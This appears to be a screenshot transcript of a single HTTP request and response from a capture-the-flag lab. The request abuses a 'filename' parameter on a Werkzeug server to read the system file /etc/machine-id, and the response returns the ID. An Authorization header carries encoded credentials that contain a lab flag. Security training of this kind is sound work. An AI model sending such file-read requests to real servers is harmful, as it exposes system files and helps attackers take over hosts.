 Request
Pretty Raw Hex
\n
1 GET /file?filename=/etc/machine-id HTTP/1.1
2 Host: 10.13.37.11:5000
3 Cache-Control: max-age=0
4 Authorization: Basic YWFzOkFLRVJWQXsxa24wd19IMHdfVE9fJENyMXBfVF8kJCQkJCQkJH0=
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 33
4 Server: Werkzeug/0.16.0 Python/2.7.15+
5 Date: Wed, 24 Jul 2024 11:30:26 GMT
6
7 258f132cd7e647caaf5510e3aca997c1
8